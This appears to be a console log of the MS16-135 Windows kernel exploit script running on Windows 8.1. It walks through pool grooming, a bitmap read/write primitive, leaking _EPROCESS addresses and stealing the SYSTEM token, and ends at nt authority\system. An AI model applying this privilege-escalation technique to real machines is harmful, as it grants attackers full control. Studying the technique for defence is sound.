 PS > .\MS16-135.ps1
[by b33f → @FuzzySec]
[?] Target is Win 8.1
[+] Bitmap dimensions: 0×760*0×4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF9014456A000
[+] Manager : FFFFF9014456C000
[+] Distance: 0×2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF9014456C260
[+] New manager bitmap pvScan0: FFFFF9014456A050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0×FFFFF80223378028
[+] SYSTEM _EPROCESS address: 0×FFFFE00150C44040
[+] PID: 4
[+] SYSTEM Token: 0×FFFFC001716079B6
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0×FFFFE00154801900
[+] PID: 2800
[+] PowerShell Token: 0×FFFFC00174537064
[!] Duplicating SYSTEM token!
PS > whoami
nt authority\system
PS >